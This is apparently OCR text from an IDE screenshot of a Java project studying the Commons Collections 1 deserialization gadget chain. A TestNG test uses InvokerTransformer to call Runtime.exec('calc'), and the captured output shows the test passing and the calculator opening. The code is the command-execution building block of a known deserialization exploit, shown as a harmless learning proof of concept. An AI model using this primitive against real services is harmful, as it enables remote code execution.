 out
src
Main
cc1.bin
java CC1.iml
ser.bin
外部库
commons-collections-3.2.1.jar
META-INF
org.apache.commons.collect
< 11 > D:\Program Files\Java\jd
testng
临时文件和控制台
11 }
12
13 @Test
14 public void invokerExec() throws IOException, ClassNotFoundException {
15 //Runtime.getRuntime().exec("calc");
16 //unserialize("cc1.bin");
17 InvokerTransformer invokerTransformer = new InvokerTransformer(
18 methodName: "exec",
19 new Class[]{String.class},
20 new Object[]{"calc"}
21 );
22 invokerTransformer.transform(Runtime.getRuntime());
23
24 }
25 }
行: Main.invokerExec ×
测试 已通过: 1共 1 个测试 – 14毫秒
Default Suite 14毫秒
java CC1 14毫秒
Main 14毫秒
invokerExec 14毫秒
"D:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
===============================================
Default Suite
计算器
程序员
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS
按位 位移位
A << >> C
B ( ) %
C 7 8 9
D 4 5 6
E 1 2 3